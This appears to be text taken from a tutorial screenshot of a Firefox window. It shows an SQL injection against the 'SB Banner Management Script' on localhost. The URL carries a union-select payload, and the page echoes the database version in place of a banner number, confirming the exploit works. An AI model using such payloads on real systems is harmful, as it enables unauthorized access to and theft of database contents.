 SB Banner Management Script - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/banners/ads.php?size_id=2+union+select+@@version,2,3,4,5,6,7,8,9,10,11,12--
SB Banner Management Script
Advertiser Menu
Home
Edit Profile
Change Password
Logout
My Banners
Add New Banner
All Banners
468x60
234x60
100x35
My Account
Add Money
My Account
Search Banners
Keyword
Search in Banner # Destination URL
Show All Approved Waiting for Approval
Size All Sizes
Sorted by : Date Added Order
Ascending
Records Per Page: 10
Search
وەك دەبینن نوسراوە
Version 5
My Banners
Banner # : 5.0.45-community-nt-log
Destination Url: 2
Impressions Purchased : 5 Impressions Received: 6
Impressions Left : -1 Clicks Received: 9
Click through Rate: 150% Banner Status: Waiting for Approval
Buy More Impressions | Edit Banner | Banner Stats